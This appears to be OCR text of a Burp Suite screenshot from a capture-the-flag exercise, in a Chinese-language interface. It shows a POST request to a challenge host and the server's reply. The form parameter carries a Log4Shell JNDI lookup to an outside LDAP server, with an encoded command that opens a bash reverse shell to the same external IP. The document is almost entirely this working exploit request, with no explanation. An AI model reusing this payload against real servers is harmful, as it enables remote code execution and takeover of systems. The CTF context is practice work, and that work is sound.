 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xia Liao BypassPro
1 × ...
发送 取消 < > 目标: http://node4.anna.nssctf
请求
Raw 参数 头 Hex
POST /webstudy/hello-fengxuan HTTP/1.1
Host: node4.anna.nssctf.cn:28704
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 116
Content-Type: application/x-www-form-urlencoded
c=${jndi:ldap://1.15.155.126:1389/Basic/Command/Base64/YmFzaCAtaSA%252bJiAvZGV2L3RjcC8xLjE1Lj
E1NS4xMjYvMTA5OSAwPiYx}
响应
Raw 头 Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=utf-8
Content-Length: 68
Date: Fri, 12 May 2023 14:25:15 GMT
Connection: close
<html><body>
<h1>可恶！又被你装到了！</h1>
</body></html>